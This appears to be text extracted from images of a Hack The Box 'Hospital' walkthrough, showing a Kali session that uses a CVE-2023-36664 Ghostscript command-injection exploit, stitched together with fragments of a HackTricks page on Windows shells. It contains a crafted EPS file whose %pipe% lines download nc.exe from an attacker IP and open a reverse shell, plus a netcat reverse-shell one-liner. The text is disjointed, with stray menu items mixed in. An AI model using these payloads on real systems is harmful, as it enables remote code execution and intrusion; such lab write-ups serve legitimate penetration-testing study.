 ┌──(root㉿kali)-[/home/…/Downloads/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─# python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.15.101:8000/nc.exe -o nc.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
HackTricks
Twitter
┌──(root㉿kali)-[/home/…/Downloads/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─# python3 CVE_2023_36664_exploit.py --inject --payload "nc.exe -e cmd.exe 10.10.15.101 9999" --filename file.eps
[+] Payload successfully injected into file.eps.
┌──(root㉿kali)-[/home/…/Downloads/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─# cat file.eps
%!PS-Adobe-3.0 EPSF-3.0
%%BoundingBox: 0 0 300 200
%%Title: Example EPS file for CVE-2023-36664
%%Creator: jakab akos
(%pipe%nc.exe -e cmd.exe 10.10.15.101 9999) (w) file /DCTDecode filter
(%pipe%curl 10.10.15.101:8000/nc.exe -o nc.exe) (w) file /DCTDecode filter
% Translate the coordinate system
10 830 translate
% Scale the coordinate system by a factor of 175 in both X and Y directions
175 175 scale
% Define the dimensions and transformation matrix for the image
705
218
8
[705 0 0 -218 0 0]
% Embed the JPEG image "vsociety.jpg" and apply the DCTDecode filter
(vsociety.jpg) (r) file /DCTDecode filter
% Specify that the image will be displayed using the RGB color space
false
% Specify the number of color components for the image (3 for RGB)
3
% Display the image using the specified settings
colorimage
% Display the page
showpage
Shells - Linux
LINUX HARDENING
Checklist - Linux Privilege Escalation
Bypass Linux Restrictions
Environment Variables
Lolbas
The page lolbas-project.github.io is for Windows like https://gtfobins.github.io/ is for linux.
Obviously, there aren't SUID files or sudo privileges in Windows, but it's useful to know how
binaries can be (ab)used to perform some kind of unexpected actions like execute arbitrary
NC
nc.exe -e cmd.exe <Attacker_IP> <PORT>
SBD
sbd is a Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like
operating systems and on Microsoft Win32. sbd features AES-CBC-128 + HMAC-SHA1
(by Christophe Devine), program execution (-e option), choosing source port, continuous
reconnection with delay, and some other nice features. sbd supports TCP/IP communication
sbd.exe (part of the Kali linux distribution: /usr/share/windows-resources/sbd/sbd.exe) can be
uploaded to a Windows box as a Netcat alternative.